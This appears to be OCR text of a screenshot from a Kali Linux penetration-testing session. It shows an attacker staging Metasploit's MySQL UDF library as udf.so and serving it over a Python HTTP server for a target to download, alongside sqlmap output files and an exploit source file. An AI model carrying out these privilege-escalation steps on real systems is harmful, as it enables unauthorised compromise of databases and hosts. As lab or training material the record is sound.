 同步状态
IP 192.168.5.152 复制
系统信息
运行 2:00
负载 0.66, 0.72, 0.79
CPU 12%
内存 73% 1.4G/1.9G
交换 67% 648M/975M
内存 CPU 命令
167.7... 21.3 java
33.3M 7.6 sqlmap
15.8M 1.3 vmtools
9.8M 1.3 sshd
118K 130K eth0
195K
135K
67K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
1 kali × 2 kali × 3 kali × 4 centos7 × +
/usr/share/sqlmap/data/udf/mysql/windows/64/lib_mysqludf_sys.dll_
┌──(root kali)-[~/wanan]
└─# cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.so ./
┌──(root kali)-[~/wanan]
└─# ls
39166.c lib_mysqludf_sys_32.so passwd.txt sqlmap.txt s.txt users.txt
┌──(root kali)-[~/wanan]
└─# mv lib_mysqludf_sys_32.so udf.so
┌──(root kali)-[~/wanan]
└─# du udf.so
8 udf.so
┌──(root kali)-[~/wanan]
└─# python -m SimpleHTTPServer 8081
/usr/bin/python: No module named SimpleHTTPServer
┌──(root kali)-[~/wanan]
└─# python2 -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
命令输入 历史 选项
文件 命令
S